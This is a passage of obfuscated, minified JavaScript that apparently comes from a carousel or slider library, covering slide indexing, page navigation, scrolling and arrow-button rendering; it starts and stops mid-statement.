_0x230508[_0x561e63(4087,5755,3755,5134)](_0x230508[_0x561e63(3638,3533,2420,3819)],_0x230508.DJLgM)?(_0x2def35[_0x2fe45a(576,352,2091,-1341)](),_0x420472[_0x561e63(199,-466,953,362)](_0x3aa3f4,_0x1ece54)):_0x1d26c2=-(-6727*-1+-3253+-3473);function _0x561e63(_0x478a13,_0x3b0a8d,_0x137217,_0x500bc9){return _0x4fee26(_0x137217-478,_0x3b0a8d-174,_0x137217-321,_0x478a13)}return _0x1d26c2}function _0x8992a6(_0x54e328){function _0x11cb84(_0x2b676d,_0x177732,_0x167ccd,_0x4afe83){return _0x559583(_0x2b676d-200,_0x177732-277,_0x2b676d- -422,_0x177732)}return _0xeefa4?_0x230508[_0x11cb84(8,-1079,76,-123)](_0x54e328,_0x298915)%_0x298915||5564*-1+-9759*1+15323:_0x54e328}function _0x4dba89(){function _0x28a874(_0x3eca56,_0x37332a,_0x3c9d75,_0x26115f){return _0x559583(_0x3eca56-359,_0x37332a-290,_0x3c9d75- -248,_0x26115f)}for(var _0x3f9a6c=_0x5e6c26[_0x166fd7(4059,2803,4174,2488)](_0x298915,_0x5e6c26[_0x28a874(1082,-727,-116,1165)](_0x286167)||_0x5e6c26[_0x166fd7(2795,3635,1352,3703)](_0xeefa4,_0x2fd074)?-513+514*1:_0x488f7a);_0x395021&&_0x5e6c26[_0x166fd7(3325,4200,2257,3367)](_0x3f9a6c--,135+905*-4+3485);)if(_0x5e6c26[_0x166fd7(3634,4336,3017,3539)](_0x16e762(_0x5e6c26[_0x166fd7(2842,3201,4325,4628)](_0x298915,1),!0),_0x5e6c26[_0x28a874(1557,-21,1475,668)](_0x16e762,_0x3f9a6c,!0))){_0x3f9a6c++;break}function _0x166fd7(_0x559cef,_0x3171fa,_0x1e2c66,_0x595ddf){return _0x559583(_0x559cef-129,_0x3171fa-447,_0x559cef-883,_0x1e2c66)}return _0x5e6c26.jKBAi(_0x43b199,_0x3f9a6c,0,_0x5e6c26[_0x166fd7(1838,1691,7,585)](_0x298915,-6332+14*-452+12661))}function _0x3a78cb(_0x130843){function _0x54942b(_0xc0fdbf,_0x30dbd8,_0x1d79fc,_0x351319){return _0x4fee26(_0x351319- -674,_0x30dbd8-78,_0x1d79fc-293,_0x1d79fc)}function _0x4a744f(_0x2c1e8d,_0x35436c,_0x40ff7e,_0x116b39){return _0x559583(_0x2c1e8d-141,_0x35436c-276,_0x2c1e8d-675,_0x35436c)}if(_0x230508.zFWXq("KSmSg",_0x230508[_0x54942b(4840,3880,4421,2810)]))return _0x43b199(_0x286167()?_0x130843:_0x230508[_0x4a744f(3047,4126,1173,2231)](_0x488f7a,_0x130843),-1*-7583+3405+-10988,_0x2df201);_0x16e124[_0x4a744f(3095,1513,2692,4195)](function(_0x124cd8){function _0x33cd06(_0x142319,_0x46f5b0,_0x1d3f41,_0x107948){return _0x54942b(_0x142319-104,_0x46f5b0-54,_0x1d3f41,_0x46f5b0-1)}_0x124cd8[_0x33cd06(4620,3342,4593,4855)]()}),_0x230508.yKXih(_0x4e7aea,_0x2728ac)}function _0x196d43(_0x4284ce){var _0x229e8d={uwZhu:function(_0x2e95d9,_0x7e7fc9,_0x335015){return _0x2e95d9(_0x7e7fc9,_0x335015)},YhFGm:function(_0x145fb4,_0x1deaeb){function _0x591133(_0x59534b,_0x1e4f52,_0x3f3d14,_0x1eb381){return _0x1d57(_0x3f3d14-798,_0x1e4f52)}return _0x230508[_0x591133(5532,4113,5179,6659)](_0x145fb4,_0x1deaeb)},qhoIB:function(_0x36450f){return _0x230508.iQYhg(_0x36450f)},sAKrD:function(_0x25ceaa,_0x4d649f){return _0x230508.iNFdh(_0x25ceaa,_0x4d649f)},srbXj:function(_0x290324,_0x2a7594){function _0x7fde0e(_0x11050b,_0x3cfadf,_0x59afe2,_0x118c7b){return _0x1d57(_0x11050b- -523,_0x118c7b)}return _0x230508[_0x7fde0e(307,1747,1656,-1530)](_0x290324,_0x2a7594)},oJKyI:function(_0x42be41){function _0x3969f7(_0x1b022a,_0x527a98,_0x5a7e60,_0x542f45){return _0x1d57(_0x1b022a-44,_0x5a7e60)}return _0x230508[_0x3969f7(3828,2209,2941,5172)](_0x42be41)},HfuFU:function(_0x4c44ac,_0x25b525){return _0x230508.NQoUO(_0x4c44ac,_0x25b525)},JCoxl:function(_0x11f7fe){function _0x2e176d(_0x47398b,_0x1cb125,_0x52ce66,_0x35948f){return _0x1d57(_0x47398b- -978,_0x35948f)}return _0x230508[_0x2e176d(2806,3552,2404,3773)](_0x11f7fe)}};function _0x4bddb2(_0x428f5b,_0x4804de,_0x1869b3,_0x4e2193){return _0x559583(_0x428f5b-255,_0x4804de-151,_0x4e2193-1143,_0x4804de)}function _0x35d456(_0x390740,_0x35b06a,_0x3b0a88,_0x2380e1){return _0x559583(_0x390740-20,_0x35b06a-385,_0x2380e1-217,_0x3b0a88)}if(_0x230508[_0x4bddb2(98,48,-642,1156)](_0x230508.cNPgR,_0x230508[_0x35d456(2288,-863,2894,920)])){if(!_0x518d81){if(_0x4b5b2d=_0x4e86f7?_0x229e8d[_0x4bddb2(1975,921,2382,1090)](_0x45bd6d,_0x229e8d[_0x4bddb2(3050,2940,4154,4092)](_0x229e8d[_0x35d456(3619,4300,4414,3646)](_0x5b0b2f),_0xb9beb9)/_0x14aa9e,-6733+13*518):5821*-1+6664+-842,_0xea5aeb&&_0x229e8d[_0x4bddb2(4502,3984,6340,5037)](_0x339ef6,_0x5e7653),_0x229e8d.srbXj(_0x11b08e,642*-12+-1*-8191+-486)&&(_0x229e8d[_0x35d456(1208,-647,1997,1301)](_0x45d9db),_0x333224=_0x1e780a(),_0x23e405&&_0x229e8d[_0x35d456(-199,233,-193,1371)](++_0x53db7d,_0x12459e)))return _0x229e8d.JCoxl(_0x48232b);_0x58fd4c=_0x391af9(_0xc7920a)}}else{if(_0x230508[_0x35d456(5073,2024,2829,3449)](_0x286167))return _0x230508[_0x4bddb2(4592,1868,2436,3338)](_0x50e0c5,_0x4284ce,_0x2df201);if(_0x230508[_0x4bddb2(1232,2629,97,1156)](_0x230508[_0x35d456(3704,1243,3828,1974)],_0x230508.JNoqT))return _0x230508[_0x35d456(-1204,1408,-676,289)](_0x227287,_0x230508[_0x4bddb2(2363,807,1701,2122)](_0x4284ce>=_0x2df201?_0x230508[_0x4bddb2(5349,6566,5234,4972)](_0x298915,577*-9+-3*3033+14293*1):_0x4284ce,_0x488f7a));var _0x49ecf6={GmlJb:function(_0x2f98ee,_0x41ff7b,_0x149105){function _0x4e248b(_0x215178,_0x24175b,_0x3b3e12,_0x5f6afc){return _0x4bddb2(_0x215178-377,_0x5f6afc,_0x3b3e12-78,_0x24175b- -842)}return _0x230508[_0x4e248b(-697,303,206,49)](_0x2f98ee,_0x41ff7b,_0x149105)}};_0x230508[_0x4bddb2(1431,1904,179,1145)](_0x418390,_0x355cfa,function(_0x410e4d){function _0x37ce6a(_0x33d7a1,_0x31306f,_0x13df08,_0x2e0492){return _0x4bddb2(_0x33d7a1-38,_0x31306f,_0x13df08-448,_0x2e0492-405)}_0x49ecf6[_0x37ce6a(4133,3942,4512,4523)](_0x11fb37,_0x3524b2,function(_0x4ff29a){function _0x2d657a(_0x4ce2d9,_0x4e7b47,_0xd7753b,_0x32c0bb){return _0x37ce6a(_0x4ce2d9-56,_0xd7753b,_0xd7753b-347,_0x4e7b47- -15)}function _0x2656fb(_0x500a98,_0x97c51d,_0x22955d,_0x5a74e6){return _0x37ce6a(_0x500a98-41,_0x22955d,_0x22955d-48,_0x97c51d- -275)}_0x410e4d&&_0x410e4d[_0x2656fb(3767,4720,4845,4156)+_0x2d657a(658,2659,1187,2591)](_0x4ff29a)})})}}function _0x12dcd0(_0x7cf7fe){var _0x3e012c={};_0x3e012c[_0x326134(3205,2401,4237,3666)]=_0x5e6c26.KiGUg;var _0x538796=_0x3e012c;function _0x326134(_0x315112,_0x25ff23,_0x4100c9,_0x39ee87){return _0x559583(_0x315112-113,_0x25ff23-213,_0x25ff23-187,_0x4100c9)}function _0x2ba1e4(_0x30c30b,_0x4412a8,_0x1d7921,_0x2eafa8){return _0x4fee26(_0x30c30b- -753,_0x4412a8-349,_0x1d7921-410,_0x4412a8)}_0x7cf7fe!==_0x29af01&&(_0x5e6c26.PJdde!==_0x5e6c26[_0x326134(4416,2425,3948,4170)]?(_0x1adc9e=_0x29af01,_0x29af01=_0x7cf7fe):(_0x20123b[_0x326134(2504,1054,1228,2721)].muted=!0,_0x24a6a7.classList.add(_0x538796.yjyxk)))}function _0x286167(){function _0x5f3bae(_0x2001b0,_0x3a5ba3,_0x2d4588,_0x25588b){return _0x559583(_0x2001b0-434,_0x3a5ba3-486,_0x25588b-458,_0x3a5ba3)}function _0xc0ba89(_0x21f960,_0x13e914,_0x1fc6b0,_0x2ddd41){return _0x559583(_0x21f960-443,_0x13e914-169,_0x1fc6b0-69,_0x13e914)}return!_0x230508.yKXih(_0x139af0,_0x50e8e4[_0x5f3bae(3967,4074,5084,3110)])||_0x50e8e4[_0xc0ba89(936,1466,2562,1531)+"on"]}function _0x31f0d6(){function _0x2aca00(_0x380e94,_0x38685e,_0x49e25d,_0x4edccb){return _0x559583(_0x380e94-269,_0x38685e-65,_0x49e25d-628,_0x4edccb)}function _0x5f2935(_0x5a41af,_0x5cdfa3,_0x699738,_0x168772){return _0x559583(_0x5a41af-117,_0x5cdfa3-261,_0x5cdfa3-967,_0x168772)}return _0x5e6c26[_0x5f2935(140,1258,1244,2057)]!==_0x2aca00(2527,3096,1500,595)?_0x230508.iNFdh(_0x16a7f9,_0x230508.Lfljv(_0x230508[_0x2aca00(4260,4220,4106,3536)](_0x230508.UnLmi(_0x230508[_0x2aca00(2241,4971,4106,3611)](_0x230508[_0x5f2935(4195,4246,3855,2954)](_0x230508[_0x2aca00(4352,4652,4128,6036)],_0x466d37.arrow)," ")+(_0x5b747d?_0x1b78b7[_0x2aca00(4952,3975,3934,2401)]:_0x1d7f7f[_0x2aca00(2135,1243,2162,3367)]),_0x2aca00(89,-811,1028,88)+'tton"><svg xmlns="ht'+_0x5f2935(6113,4137,3532,4618)+"3.org/2000"+_0x2aca00(3364,3614,3526,3375)+_0x5f2935(3143,2190,478,1593)+_0x5f2935(582,1784,1517,-173)+_0x5f2935(2711,2833,863,3335)+_0x5f2935(1208,3054,4276,1683)+_0x5f2935(6031,4582,3167,5770)+'false"><pa'+_0x5f2935(4407,4764,5630,5886)),_0x64902a.arrowPath||_0x230508.iTWov),_0x230508[_0x2aca00(-276,2210,1156,3047)])):_0x1d4908[_0x2aca00(713,395,1378,3060)].is([4,9907*-1+-1087+-17*-647])&&!!_0x50e8e4[_0x2aca00(1370,3681,2094,2435)+"nsition"]}function _0x4fee26(_0xa54ab1,_0x430e62,_0x26dad9,_0x452867){return _0x4b0756(_0xa54ab1-788,_0x452867,_0x26dad9-12,_0x452867-346)}function _0x559583(_0x14de66,_0x36cb7d,_0x2d9372,_0x5737ab){return _0x4b0756(_0x2d9372-245,_0x5737ab,_0x2d9372-27,_0x5737ab-459)}return{mount:function(){function _0x43d829(_0x4aeb31,_0x4a0402,_0x2deb2a,_0x50771f){return _0x559583(_0x4aeb31-205,_0x4a0402-429,_0x4a0402-164,_0x2deb2a)}function _0x4582eb(_0x167ddf,_0x4fd29c,_0x14e279,_0x4ea40b){return _0x4fee26(_0x167ddf-889,_0x4fd29c-164,_0x14e279-429,_0x4fd29c)}_0x230508.rbcHp(_0x230508[_0x43d829(15,943,2295,-375)],_0x230508[_0x4582eb(2254,3202,3539,1994)])?_0x4eb484[_0x43d829(1918,1183,-634,-268)]&&_0x4096b9(_0x29d038[_0x43d829(1333,1375,858,301)]()):(_0x230508[_0x4582eb(4664,4070,5936,5115)](_0x300ea5),_0x230508[_0x4582eb(1434,3104,2767,3066)](_0xcaa420,[_0x4f7ceb,_0x211a30,"ei"],_0x300ea5),_0x230508[_0x4582eb(4846,2909,3218,6142)](_0xcaa420,_0x5c58a2,_0x4048e))},go:function(_0x43bb46,_0x2e1dcf,_0x448c70){var _0x54c9ab={IXlyJ:function(_0x1f930b,_0x1f48d1,_0x10af66){return _0x1f930b(_0x1f48d1,_0x10af66)},NUapN:function(_0x53e99c,_0x507f80){return _0x5e6c26.ZSBnY(_0x53e99c,_0x507f80)},ZuHfm:function(_0x4dc402,_0x1aea3e){function _0x416162(_0x47f79e,_0x475d27,_0x485968,_0x440122){return _0x1d57(_0x47f79e-283,_0x485968)}return _0x5e6c26[_0x416162(1615,162,-363,655)](_0x4dc402,_0x1aea3e)},NCmaM:function(_0x16db57,_0x20c49d){function _0x2872ac(_0x4ec1b2,_0x8e2c04,_0x1fc399,_0x1b913c){return _0x1d57(_0x1fc399-309,_0x1b913c)}return _0x5e6c26[_0x2872ac(1444,282,1651,215)](_0x16db57,_0x20c49d)},EBAKI:function(_0x2c0b9f,_0x2820c0){return _0x2c0b9f(_0x2820c0)},AHdXV:function(_0x569a51,_0x565f41){function _0x26b9ae(_0x58f60b,_0x557460,_0xa8317a,_0x3d3d68){return _0x1d57(_0x557460- -533,_0x58f60b)}return _0x5e6c26[_0x26b9ae(433,-75,1030,-99)](_0x569a51,_0x565f41)},zWdHm:_0x5e6c26.ujScJ,IOKpA:function(_0x5d194a,_0x38bceb){function _0x196f78(_0x4e14c5,_0xc33666,_0x20df15,_0x3eb0e9){return _0x1d57(_0xc33666-276,_0x3eb0e9)}return _0x5e6c26[_0x196f78(5920,4299,4369,3941)](_0x5d194a,_0x38bceb)},amZKj:_0x5e6c26[_0x3acd2c(1071,579,-199,353)],ZDLbu:function(_0x22c04e,_0x1e4f7d){return _0x22c04e+_0x1e4f7d},KGIww:function(_0x1479a1,_0x180b32){function _0x1bf4f2(_0x2f9cd4,_0x3e34aa,_0x5099f5,_0x3c1d78){return _0x3acd2c(_0x3c1d78-996,_0x3e34aa,_0x5099f5-432,_0x3c1d78-494)}return _0x5e6c26[_0x1bf4f2(1276,4145,3735,2957)](_0x1479a1,_0x180b32)},dahUs:function(_0x34e995,_0x3a8cbc){function _0x494b66(_0x44d164,_0x58f7cb,_0x2c094c,_0x384df7){return _0x3acd2c(_0x2c094c-1673,_0x384df7,_0x2c094c-155,_0x384df7-372)}return _0x5e6c26[_0x494b66(4567,4222,3782,5416)](_0x34e995,_0x3a8cbc)},bkIcE:_0x3acd2c(3635,1888,4596,5649),xeJLb:function(_0x11da77,_0xcecbb9){function _0x470577(_0x10df6c,_0x3349cf,_0x14bbce,_0x4adbcb){return _0x3acd2c(_0x4adbcb-244,_0x10df6c,_0x14bbce-2,_0x4adbcb-360)}return _0x5e6c26[_0x470577(3629,2356,1524,3415)](_0x11da77,_0xcecbb9)},FHlbu:function(_0x4d2009,_0x5a1057){return _0x5e6c26.TcpAN(_0x4d2009,_0x5a1057)},TwsPX:_0x5e6c26[_0x27f80f(2792,2572,1726,1846)],NSAFC:_0x5e6c26[_0x27f80f(4072,4633,2686,3330)],WaXgX:function(_0x5f019a,_0x2eb2be,_0x1d6a14,_0x31ef77){return _0x5e6c26.CTcwE(_0x5f019a,_0x2eb2be,_0x1d6a14,_0x31ef77)}};function _0x27f80f(_0x168f1e,_0x5882c2,_0x2cfc9b,_0x224671){return _0x4fee26(_0x2cfc9b- -647,_0x5882c2-310,_0x2cfc9b-489,_0x224671)}function _0x3acd2c(_0x172a31,_0x400ba9,_0xc6afe0,_0x1be481){return _0x4fee26(_0x172a31- -709,_0x400ba9-373,_0xc6afe0-192,_0x400ba9)}if(!_0x5e6c26[_0x3acd2c(3036,1665,1184,2305)](_0x31f0d6)){var _0x478fd2=function(_0x533ed8){function _0x1be697(_0x47ef4c,_0x303f68,_0x30549d,_0x571217){return _0x27f80f(_0x47ef4c-364,_0x303f68-42,_0x47ef4c-892,_0x303f68)}var _0xdf9aa7=_0x29af01;function _0xb644de(_0x48e322,_0x3f07f6,_0xcfb1c8,_0x1ef428){return _0x3acd2c(_0x48e322- -2,_0x3f07f6,_0xcfb1c8-383,_0x1ef428-212)}if(_0x54c9ab[_0xb644de(1056,672,285,-111)](_0x575089,_0x533ed8))if(_0x54c9ab.AHdXV(_0x54c9ab[_0xb644de(2811,3530,2408,1357)],_0x54c9ab[_0xb644de(2811,2025,3742,3594)])){var _0x4b41ab={HpSMC:function(_0x23b3b3,_0x31d9c3,_0x2e60e7,_0x5298da){return _0x23b3b3(_0x31d9c3,_0x2e60e7,_0x5298da)}};_0x10ede9&&_0x54c9ab[_0x1be697(3859,5509,4555,2977)](_0x3b9b7d,_0x409150,function(_0x16185f){function _0x4e2367(_0x530115,_0x324748,_0x50b256,_0x47fcb3){return _0x1be697(_0x47fcb3- -125,_0x50b256,_0x50b256-446,_0x47fcb3-243)}function _0x8d32aa(_0x2c420f,_0x462df5,_0x302354,_0x41038a){return _0xb644de(_0x2c420f-1508,_0x302354,_0x302354-356,_0x41038a-448)}var _0x22111b={WQrsj:function(_0x1df7f7,_0x445beb,_0x374753,_0x3442a5){function _0x3112d4(_0x53106e,_0x8f714a,_0x2d11cf,_0x1c5a64){return _0x1d57(_0x2d11cf-646,_0x53106e)}return _0x4b41ab[_0x3112d4(4863,4931,4186,3553)](_0x1df7f7,_0x445beb,_0x374753,_0x3442a5)}};_0x16185f[_0x4e2367(6290,4890,6003,4543)](" ")[_0x4e2367(2248,2096,1170,3083)](function(_0x530339){var _0x4ba015=_0x530339[_0xd6f902(5586,5267,3921,4115)](".");function _0xd6f902(_0x568df6,_0x197af9,_0x1eb77d,_0x433ee9){return _0x4e2367(_0x568df6-19,_0x197af9-290,_0x568df6,_0x197af9-724)}function _0x196aa3(_0x725915,_0x3535d2,_0x5301e8,_0x2536bb){return _0x4e2367(_0x725915-378,_0x3535d2-439,_0x3535d2,_0x5301e8- -181)}_0x22111b[_0x196aa3(1364,700,938,1916)](_0x5257c5,_0x4cdb2c,_0x4ba015[0],_0x4ba015[1])})})}else{var _0x3b5cf2=_0x533ed8[_0x1be697(2528,2797,1526,2757)](/([+\-<>])(\d+)?/)||[],_0x1d4171=_0x3b5cf2[-3861+-5*1948+13602],_0x2a7d07=_0x3b5cf2[-417+-1*-419];if(_0x54c9ab[_0x1be697(3947,5437,3630,5315)](_0x1d4171,"+")||_0x54c9ab.IOKpA(_0x1d4171,"-"))if(_0x54c9ab.AHdXV(_0x54c9ab[_0xb644de(1159,450,2924,-649)],_0xb644de(3623,4028,2139,5023)))_0xdf9aa7=_0x54c9ab[_0xb644de(2903,4913,3781,2795)](_0x23cb6a,_0x54c9ab[_0x1be697(3795,5060,5466,3420)](_0x29af01,+_0x54c9ab.ZDLbu(_0x54c9ab[_0x1be697(3806,1840,2641,2145)]("",_0x1d4171),+_0x2a7d07||1)),_0x29af01);else{_0x13d12c["preventDef"+_0xb644de(256,-805,-622,273)]();let _0xda775a=_0x54c9ab.NUapN(this[_0xb644de(403,-831,-1118,2002)].scrollLeft,this["scrollMult"+_0x1be697(1754,1130,3710,1495)]),_0x4b146c=_0xda775a+this[_0xb644de(1536,-284,2533,-222)+_0xb644de(3676,5274,5097,4236)][_0xb644de(1982,897,-47,2634)+"h"]*_0x54c9ab[_0x1be697(4072,2258,2225,2747)](_0x54c9ab.NCmaM(this[_0xb644de(3588,4523,2434,4122)+_0x1be697(2091,2342,2314,2470)+_0xb644de(863,2005,-623,-815)][_0xb644de(1876,2250,1747,1081)](_0x5cf24f["currentTar"+_0xb644de(2208,3561,3897,2344)]),-4205+-1583*-3+-543),this.currentPage);this[_0x1be697(1359,-279,242,212)][_0xb644de(2010,2729,3985,2786)]({left:_0x54c9ab.NUapN(_0x4b146c,this[_0x1be697(1859,1145,1004,1125)+_0xb644de(798,1663,1082,507)])})}else _0x54c9ab.dahUs(_0x1d4171,">")?_0xdf9aa7=_0x2a7d07?_0x54c9ab[_0xb644de(1056,1607,2889,2121)](_0x3a78cb,+_0x2a7d07):_0x4e9e8c(!0):_0x1d4171==="<"&&(_0x1be697(4195,2342,4953,2686)!==_0x54c9ab.bkIcE?_0xdf9aa7=_0x54c9ab[_0x1be697(2296,1968,1764,1845)](_0x5727ed,!0):_0x506f81&&_0x175eb8[_0x1be697(4260,2859,2243,4904)]())}else if(_0x54c9ab[_0x1be697(911,836,343,205)](_0x54c9ab[_0x1be697(2075,350,46,2172)],_0x54c9ab.NSAFC))_0xdf9aa7=_0xeefa4?_0x533ed8:_0x54c9ab[_0xb644de(71,-1176,-420,-1051)](_0x43b199,_0x533ed8,0,_0x2df201);else return _0x54c9ab[_0xb644de(2903,4149,2203,1002)](_0x249852,_0x2cb78d?_0x5c1ff8[_0x1be697(4470,4847,3213,6167)][_0x1be697(2464,881,2512,702)]():0,!!_0x3173fe[_0xb644de(737,-209,1339,58)]);return _0xdf9aa7}(_0x43bb46),_0x4ff952=_0x8992a6(_0x478fd2);_0x5e6c26[_0x3acd2c(2276,2631,2052,1539)](_0x4ff952,-(402+-401*1))&&(_0x2e1dcf||_0x5e6c26[_0x27f80f(-1202,-1152,588,-581)](_0x4ff952,_0x29af01))&&(_0x5e6c26[_0x3acd2c(-260,-2022,839,-1531)](_0x5e6c26.PCmVx,_0x5e6c26[_0x27f80f(951,-304,1709,3744)])?(_0x5e6c26[_0x3acd2c(1624,212,1932,289)](_0x12dcd0,_0x4ff952),_0x3a60ea[_0x3acd2c(-58,968,612,-333)](_0x478fd2,_0x4ff952,_0x1adc9e,_0x448c70)):(this[_0x27f80f(2419,3138,1268,295)+_0x27f80f(2252,107,1890,2909)](_0x230508[_0x27f80f(3381,4003,2438,1443)])[_0x27f80f(976,3168,2316,3472)](_0x4b130d=>_0x4b130d[_0x27f80f(631,3191,2442,3338)+_0x3acd2c(3654,4803,4549,5635)](_0x3acd2c(2383,453,3214,2355),this[_0x27f80f(1786,436,2463,1574)+_0x27f80f(4607,4841,3032,2329)][_0x27f80f(4009,3678,2397,3524)](this))),this[_0x27f80f(-655,1518,1268,1354)+"torAll"](_0x230508.OTPYk)[_0x27f80f(1062,1446,2316,3468)](_0x3d1f39=>_0x3d1f39[_0x3acd2c(2380,1407,3910,1730)+_0x27f80f(4576,4018,3716,4424)](_0x3acd2c(2383,424,3112,1593),this[_0x27f80f(1844,129,1118,2861)+_0x3acd2c(1744,3393,1587,2591)][_0x3acd2c(2335,2811,482,3029)](this)))))}},scroll:function(_0x26998e,_0x3945c7,_0x51cc0c,_0x8493da){function _0x594305(_0x56e21f,_0x4a0da7,_0x5065e5,_0x2c9d7c){return _0x559583(_0x56e21f-216,_0x4a0da7-301,_0x2c9d7c- -141,_0x4a0da7)}function _0x1c55e0(_0x1482a2,_0x180664,_0x498b20,_0x5c157a){return _0x559583(_0x1482a2-112,_0x180664-213,_0x1482a2-1260,_0x180664)}if(_0x230508[_0x594305(2606,1215,680,2378)](_0x230508.moaGF,_0x1c55e0(3040,3348,4479,2275)))_0x42829e[_0x1c55e0(4443,3985,2920,2745)][_0x1c55e0(4496,2520,3301,6173)](_0x26998e,_0x3945c7,_0x51cc0c,function(){var _0x242db3=_0x8992a6(_0x3a60ea.toIndex(_0x3dcc73()));_0x230508[_0x544b39(3686,4644,6366,4406)](_0x12dcd0,_0x395021?_0x230508[_0x2ce836(5990,4301,2308,2879)](_0x50e0c5,_0x242db3,_0x2df201):_0x242db3);function _0x2ce836(_0x3d85be,_0x4fdae5,_0x48d78f,_0x1ce847){return _0x1c55e0(_0x4fdae5- -805,_0x1ce847,_0x48d78f-95,_0x1ce847-68)}function _0x544b39(_0x137d97,_0x182e0a,_0x47e824,_0x522b5b){return _0x1c55e0(_0x522b5b- -531,_0x182e0a,_0x47e824-478,_0x522b5b-48)}_0x8493da&&_0x8493da()});else return _0x230508[_0x594305(2020,1815,2743,2311)](_0x4a7666,_0x20dd06)&&_0x5b2a9b||_0x4c6404},getNext:_0x4e9e8c,getPrev:_0x5727ed,getAdjacent:_0x2d1610,getEnd:_0x4dba89,setIndex:_0x12dcd0,getIndex:function(_0x3077e5){function _0x326ddd(_0x504c93,_0x1fafd0,_0xee871a,_0x522635){return _0x4fee26(_0x522635-149,_0x1fafd0-275,_0xee871a-181,_0x504c93)}function _0x47457e(_0x12fe82,_0x1f2464,_0x500c6d,_0x58e08a){return _0x4fee26(_0x500c6d-766,_0x1f2464-442,_0x500c6d-493,_0x58e08a)}if(_0x3077e5)if(_0x230508[_0x326ddd(2541,2985,2671,4443)]!==_0x230508.xzOKE)this[_0x326ddd(5315,2560,4659,3864)+"ev"].style[_0x47457e(1321,2766,1237,2907)]=_0x230508[_0x326ddd(2445,4974,3874,3555)],this[_0x326ddd(516,1964,-995,570)+"xt"][_0x326ddd(4031,3989,3057,4591)][_0x326ddd(-96,-1302,2205,620)]=_0x230508.QtPNW;else return _0x1adc9e;else return _0x29af01},toIndex:_0x3a78cb,toPage:_0x196d43,toDest:function(_0x2fd3f7){var _0x594b08=_0x3a60ea[_0x936ef3(1523,3203,3724,3674)](_0x2fd3f7);function _0x936ef3(_0x40ff03,_0x1f9706,_0x3d39fa,_0x2dc900){return _0x559583(_0x40ff03-473,_0x1f9706-459,_0x1f9706-975,_0x40ff03)}function _0x5acda7(_0x2cc21f,_0x13691c,_0x2fbf1e,_0x914d64){return _0x4fee26(_0x914d64-23,_0x13691c-411,_0x2fbf1e-343,_0x2fbf1e)}return _0x4fa5f7?_0x5e6c26[_0x936ef3(1694,3132,4664,1168)](_0x43b199,_0x594b08,-5044*-1+-1696+-3348,_0x2df201):_0x594b08},hasFocus:_0x286167,isBusy:_0x31f0d6}},Arrows:function(_0x34fadb,_0x41e66f,_0x350769){var _0x23ec01={EAvbM:function(_0x32309e){function _0x40d6ac(_0x341942,_0x3656d9,_0x3d191d,_0x178315){return _0x1d57(_0x3656d9- -885,_0x178315)}return _0x5e6c26[_0x40d6ac(1017,-373,-690,-284)](_0x32309e)},YJzSH:function(_0x2928cd,_0x289a83){function _0x2ab502(_0x455e85,_0x3610a1,_0x3dc9be,_0x5e0e71){return _0x1d57(_0x455e85-62,_0x3dc9be)}return _0x5e6c26[_0x2ab502(1561,2840,-179,-455)](_0x2928cd,_0x289a83)},iDFaM:function(_0x5199c4,_0x523a9f){function _0x24250b(_0x43ae81,_0x46647b,_0x52254a,_0x2816b7){return _0x1d57(_0x43ae81- -61,_0x46647b)}return _0x5e6c26[_0x24250b(2790,3156,2017,2562)](_0x5199c4,_0x523a9f)},cncBy:_0x5e6c26.wNzkt,MYknF:_0x5e6c26.EpTqU,JpxVN:_0x5e6c26[_0x590eb1(6094,6368,2356,4333)],IhTak:_0x5e6c26[_0x590eb1(4001,2764,2151,2057)],iIfyr:_0x5e6c26[_0x590eb1(351,2825,2711,2332)],qXSXL:function(_0x561fff,_0x5e6ad9){return _0x5e6c26.lqlIB(_0x561fff,_0x5e6ad9)},ENiUl:function(_0x13e8fc,_0x5ec9e3){return _0x13e8fc&&_0x5ec9e3},yEhQy:function(_0x4cb25c,_0x3fd0ad){return _0x5e6c26.VvKfV(_0x4cb25c,_0x3fd0ad)},Fncbc:_0x5e6c26[_0x19ffb3(4754,3816,4243,3635)],Fsvoj:_0x590eb1(2078,3391,2427,3791),VBdpk:function(_0x4a5016,_0x399535,_0x17a1d9,_0x4d61a5,_0x2bfc08,_0x17d4e4){return _0x5e6c26.QhfTk(_0x4a5016,_0x399535,_0x17a1d9,_0x4d61a5,_0x2bfc08,_0x17d4e4)},xdKuG:"arrows:upd"+_0x19ffb3(2012,273,2769,1666),FOynN:function(_0x5e4643,_0x517d95){return _0x5e6c26.xVvfR(_0x5e4643,_0x517d95)},OutRA:function(_0x25ae94,_0x2898bd,_0xe28066,_0x458821){function _0x133eba(_0xf117fe,_0xd89494,_0x118fe4,_0x2ef9e6){return _0x19ffb3(_0xf117fe-230,_0xd89494-382,_0xd89494,_0x2ef9e6- -818)}return _0x5e6c26[_0x133eba(3519,3417,1366,3257)](_0x25ae94,_0x2898bd,_0xe28066,_0x458821)},xlQeh:function(_0xdf344e,_0xe94d1b){return _0xdf344e<_0xe94d1b}},_0x48b3da,_0x40ef60,_0x2641c9=_0x5e6c26[_0x19ffb3(2812,2564,2629,3628)](_0x37d20e,_0x34fadb),_0x2fc8e0=_0x2641c9.on,_0x3090dd=_0x2641c9.bind,_0x5a7a98=_0x2641c9[_0x19ffb3(1548,1530,3702,2637)],_0x3274c7=_0x350769.classes,_0x26cc01=_0x350769.i18n,_0x1ed2dc=_0x41e66f[_0x19ffb3(4095,2441,3194,3823)],_0x4f969d=_0x41e66f.Controller,_0x52ee7b=_0x1ed2dc[_0x590eb1(1040,2883,1537,1880)],_0x180a20=_0x1ed2dc[_0x19ffb3(1857,2191,1493,2228)],_0x21763b=_0x52ee7b,_0x5ed492=_0x1ed2dc[_0x19ffb3(3102,3346,3869,4080)],_0x5a8abd=_0x1ed2dc[_0x590eb1(1957,3262,2296,2274)],_0x5747f1={};function _0x4ef717(){function _0x338f76(_0x1b47b1,_0x463407,_0x10f4af,_0x4a2159){return _0x19ffb3(_0x1b47b1-275,_0x463407-247,_0x10f4af,_0x4a2159- -352)}var _0x4db451;if((_0x4db451=_0x350769[_0x338f76(2857,2795,3141,1562)])&&(!_0x5ed492||!_0x5a8abd))for(var 